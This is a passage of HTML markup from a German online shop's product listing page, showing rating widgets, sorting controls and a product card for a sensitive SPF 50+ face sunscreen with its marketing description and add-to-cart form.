                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 1 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 1/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-checkmark" d="M3.7071 8.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l7-7c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L6 10.5858l-2.2929-2.293z" /></defs><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
            </ul>
            </div>
            </div>
                                                    
                                                    
                                                                                        </div>
            
                            <div class="filter-panel-active-container d-flex flex-wrap gap-2">
                                    </div>
            
                                                            <div class="filter-panel-aria-live visually-hidden" aria-live="polite" aria-atomic="true">
                                            </div>
                                    </div>
                     </div>
                    </div>
                </div>
                    </div>
                            </div>
            </div>
                                                
                
                
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block  pos-1 cms-block-product-listing position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="padding: 12px 20px 20px 20px;">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="0191c142d96e7184a8c1a0e14ec80afe">
                                            
    
    
        
                        
        
            
    

    <div class="cms-element-product-listing-wrapper"
         data-listing-pagination="true"
         data-listing-pagination-options='{&quot;page&quot;:1}"'
         data-listing="true"
         data-listing-options='{&quot;sidebar&quot;:false,&quot;params&quot;:{&quot;slots&quot;:&quot;0191c142d96e7184a8c1a0e14ec80afe&quot;,&quot;no-aggregations&quot;:1},&quot;dataUrl&quot;:&quot;\/widgets\/cms\/navigation\/0190dacce2977c52b1e8a60d26e6d4e9&quot;,&quot;filterUrl&quot;:&quot;\/widgets\/cms\/navigation\/0190dacce2977c52b1e8a60d26e6d4e9\/filter&quot;,&quot;disableEmptyFilter&quot;:true,&quot;ariaLiveUpdates&quot;:true,&quot;snippets&quot;:{&quot;resetAllButtonText&quot;:&quot;Alle zur\u00fccksetzen&quot;,&quot;resetAllFiltersAriaLabel&quot;:&quot;Alle Filter zur\u00fccksetzen&quot;,&quot;removeFilterAriaLabel&quot;:&quot;Filter entfernen&quot;}}'>

                    <div class="cms-element-product-listing">
                                                            <div class="cms-element-product-listing-actions row justify-content-between">
                            <div class="col-md-auto">
                                                            </div>
                            <div class="col-md-auto">
                                                                    

    <div class="sorting"
         data-listing-sorting="true"
         data-listing-sorting-options="{&quot;sorting&quot;:&quot;topseller&quot;}">
        <select class="sorting form-select" aria-label="Sortierung">
                                            <option value="topseller" selected>Topseller</option>
                                            <option value="name-asc">Name A-Z</option>
                                            <option value="name-desc">Name Z-A</option>
                                            <option value="price-asc">Preis aufsteigend</option>
                                            <option value="price-desc">Preis absteigend</option>
                                            <option value="new_in">Neuheiten</option>
                                            <option value="topseller_promo">Topseller</option>
                    </select>
    </div>
                                                            </div>
                        </div>
                                    
                                    <div class="row cms-listing-row js-listing-wrapper">
                                                                                                                        <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="2900200817">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sonnencreme-gesicht"
                                   title="sensitive Sonnencreme Gesicht  LSF 50+, 50 ml"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/a7/09/ee/1754394309/sonnencreme-gesicht-lsf50-08o-ecd16d.png?ts=1754394309"                             srcset="https://jlcdn.cstatic.com/thumbnail/a7/09/ee/1754394309/sonnencreme-gesicht-lsf50-08o-ecd16d_1920x1920.png?ts=1754394310 1920w, https://jlcdn.cstatic.com/thumbnail/a7/09/ee/1754394309/sonnencreme-gesicht-lsf50-08o-ecd16d_800x800.png?ts=1754394310 800w, https://jlcdn.cstatic.com/thumbnail/a7/09/ee/1754394309/sonnencreme-gesicht-lsf50-08o-ecd16d_400x400.png?ts=1754394310 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="sonnencreme-gesicht-lsf50-08o" title="sonnencreme-gesicht-lsf50-08o" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0193f33158c873e3b141c633a5738ac3 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0193f33158c873e3b141c633a5738ac3&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0193f33158c873e3b141c633a5738ac3&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0193f33158c873e3b141c633a5738ac3&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0193f33158c873e3b141c633a5738ac3&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
                
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
                                            
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-partial-placeholder">
                    <span class="icon icon-star icon-xs icon-light" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
                <div class="point-rating point-partial" style="clip-path: inset(0 0% 0 0)">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 4.9 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sonnencreme-gesicht"
                                   class="product-name"
                                   title="sensitive Sonnencreme Gesicht  LSF 50+, 50 ml" data-elb-product="name:sensitive Sonnencreme Gesicht  LSF 50+, 50 ml;sku:2900200817;price:8.99">                                                                             Sensitiv Sonnencreme Gesicht LSF 50+, 50 ml
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Sonnencreme Gesicht: Entdecke schützende Gesichtspflege
Wenn Dir herkömmliche Sonnencremes oder Sprays "zu wenig" Schutz für Dein Gesicht bieten oder Deine empfindliche Gesichtshaut angreifen, dann wähle unsere Sensitiv Sonnencreme Gesicht als speziellen Schutz vor potenziell schädlichen UV-Strahlen. Unsere Gesichtssonnencreme ist auf die besonderen Bedürfnisse der Gesichtshaut abgestimmt und legt sich wie ein unsichtbarer Schleier um Deine Haut - ohne einen fettigen Film zu hinterlassen.
Warum ist Sonnencreme gerade im Gesicht wichtig?
Ob Du einen entspannten Kaffee auf der Terrasse trinkst oder auf dem Weg zum Einkaufen bist: Scheint die Sonne, ist das Gesicht stets UV-Strahlung ausgesetzt. Neben angenehmer Wärme, sanfter Bräune und hübschen Sommersprossen kann die UV-Strahlung allerdings auch schädliche Folgen haben: Sonnenbrand und Hautalterung. Wenn Du Dir langfristig gesunde und schöne Haut wünschst, solltest Du Deine Haut vor zu hoher UV-Strahlung schützen. Unsere Sensitiv Sonnencreme Gesicht blockiert schädliche UVA- und UVB-Strahlen und beugt bei regelmäßiger Anwendung vorzeitiger Hautalterung vor.
Tipp: Wenn Du ein zu intensives Sonnenbad genossen hast, versorge Deine Gesichtshaut im Anschluss unbedingt mit beruhigenden und feuchtigkeitsspendenden Wirkstoffen. Besonders gut funktioniert hier unser Aloe Vera Gel. So kannst Du Dich an einem frischen und gesunden Teint erfreuen.
Sonnenschutz fürs Gesicht: Warum ein Extraprodukt?
Um zu verstehen, warum es spezielle Cremes fürs Gesicht und Körper gibt, sollten wir uns die Hautstruktur genauer anschauen. Unsere äußere Hautschicht oder Epidermis genannt, ist im Gesicht sehr viel dünner als am übrigen Körper. Die Talg- und Schweißdrüsen liegen näher an der Oberfläche, die Poren sind größer. Das Gesicht ist darüber hinaus die Körperpartie, die ständig Sonneneinstrahlung ausgesetzt ist. Während wir den Großteil unseres Körpers mit Kleidung bedecken. Daher ist die ohnehin schon empfindlichere Haut hier gefährdeter und benötigt mehr Schutz, spätestens sobald Du Dich an wolkenlosen Tagen längere Zeit im Freien aufhältst - also auch im Winter.
Worin unterscheidet sich Sonnencreme fürs Gesicht von der für den Körper?
Eine Tagescreme mit UV-Schutz oder eben eine spezielle Sonnencreme für das Gesicht hat aufgrund der abweichenden Hautstruktur andere Eigenschaften als Produkte für den Körper. Das hat Auswirkungen auf ihre Inhaltsstoffe und die Konsistenz. Unsere Sensitiv Sonnencreme Gesicht zieht schneller ein und lässt sich feiner und damit gezielter dosieren und auftragen. Außerdem enthält sie schützende Eigenschaften, die auf die besonderen Bedürfnisse der Gesichtshaut abgestimmt sind. Neben den UV-Filtern enthält sie wertvolles Vitamin E und hinterlässt ein angenehmes Hautgefühl.
Unsere Sensitiv Sonnencreme Gesicht kommt ohne Silikone, Octocrylene, Mikroplastik, Mineralöl, Duft- &amp; Farbstoffe aus und ist natürlich vegan.
Anwendung: Sensitiv Sonnencreme Gesicht vor dem Sonnenaufenthalt großzügig im Gesicht auftragen. Eine geringere Auftragsmenge kann die Schutzleistung mindern. Bitte mehrfach nachcremen, um den Sonnenschutz aufrechtzuerhalten. Das gilt besonders, wenn Du ins Schwitzen gerätst oder Schwimmen warst und Dich danach abgetrocknet hast.
Versuche intensive Mittagssonne zu meiden und schütze besonders Babys und Kleinkinder vor direkter Sonneneinstrahlung. Auch Sonnenschutzmittel mit hohem Lichtschutzfaktoren bieten keinen vollständigen Schutz vor UV-Strahlen. Bleibe deshalb trotz Verwendung eines Sonnenschutzmittels nicht zu lange in der Sonne, weil jeder Sonnenbrand Deine Haut nachhaltig schädigen kann und daher vermieden werden sollte.
Übermäßiges Sonnenbaden stellt ein Gesundheitsrisiko dar. Kontakt mit den Augen vermeiden. Kontakt mit der Kleidung, Textilien und Oberflächen vermeiden. Bildung von Kontaktflecken oder Veränderungen sind auch nach dem vollständigen Einziehen möglich.
 
**Wasserfestigkeit getestet und bestätigt: Nach zweimaligem Baden über je 20 Minuten bestehen mindestens 50% des angegebenen Lichtschutzfaktors
***geprüft auf komedogenverdächtige Inhaltsstoffe.
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price" elb-product="price:8.99">                    &euro; 8,99

                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    50 ml&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (17,98 €* / 100 ml)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;0193f33158c873e3b141c633a5738ac3&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[0193f33158c873e3b141c633a5738ac3][id]"
                                       value="0193f33158c873e3b141c633a5738ac3">
                                <input type="hidden"
                                       name="lineItems[0193f33158c873e3b141c633a5738ac3][referencedId]"
                                       value="0193f33158c873e3b141c633a5738ac3">
                                <input type="hidden"
                                       name="lineItems[0193f33158c873e3b141c633a5738ac3][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[0193f33158c873e3b141c633a5738ac3][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f33158c873e3b141c633a5738ac3][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f33158c873e3b141c633a5738ac3][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[0193f33158c873e3b141c633a5738ac3][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="sensitive Sonnencreme Gesicht  LSF 50+, 50 ml">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f33158c873e3b141c633a5738ac3" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=sensitive Sonnencreme Gesicht  LSF 50+, 50 ml />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="7.55" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-0193f33158c873e3b141c633a5738ac3" tabindex="-1" aria-labelledby="dangerModalLabel-0193f33158c873e3b141c633a5738ac3" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-0193f33158c873e3b141c633a5738ac3">sensitive Sonnencreme Gesicht  LSF 50+, 50 ml</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="2900200819">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sensitives-sonnenschutz-spray-lsf-30"
                                   title="Sensitives Sonnenspray LSF 30, 250ml"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
